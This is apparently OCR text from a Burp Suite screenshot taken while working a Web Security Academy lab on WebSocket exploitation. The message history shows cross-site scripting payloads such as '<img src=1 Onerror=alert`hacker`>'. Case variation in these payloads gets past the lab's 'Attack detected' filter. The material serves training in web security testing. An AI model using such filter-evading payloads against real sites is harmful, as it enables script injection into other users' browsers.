 Web Security
Academy
Manipulating the WebSocket handshake to exploit vulnerabilities
LAB Not solved
Back to lab description
Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to h3110w0r1d
Target Dashboard Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions APIKit xia SQL TsojanScan Settings
JWT Editor
1 × 5 × +
WebSocket ID: 65 : https://0a2d0069042fc0ae81ee201700fd0026.web-secu...
Send WebSocket Message
Send To server Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 Onerror=alert`hacker`>"
}
Inspector
Search 0 highlights
History
Message Direction Manual Length Time
{"message":"test"} → To server 18 15:46:19 7 Sep 2
{"user":"You","content":"test"} ← To client 31 15:46:19 7 Sep 2
TYPING ← To client 6 15:46:20 7 Sep 2
{"user":"Hal Pline","content":"Just st... ← To client 92 15:46:24 7 Sep 2
{"message":"<img src=1 onerror=al... → To server ✓ 49 15:46:49 7 Sep 2
{"message":"<img src=1 onerror=al... → To server ✓ 42 15:48:47 7 Sep 2
{"error":"Attack detected: Event han... ← To client 42 15:48:48 7 Sep 2
{"message":"<img src=1 Onerror=al... → To server ✓ 42 15:49:19 7 Sep 2
{"error":"Attack detected: Alert"} ← To client 34 15:49:20 7 Sep 2
{"message":"<img src=1 Onerror=al... → To server ✓ 47 15:49:46 7 Sep 2
{"user":"You","content":"<img src=... ← To client 60 15:49:46 7 Sep 2
TYPING ← To client 6 15:49:46 7 Sep 2
Pretty Raw Hex \n
1 {
"user":"You",
"content":"<img src=1 Onerror=alert`hacker`>"
}
Inspector
Search 0 highlights
Liv
CONNE
Ha
S
Your me
Se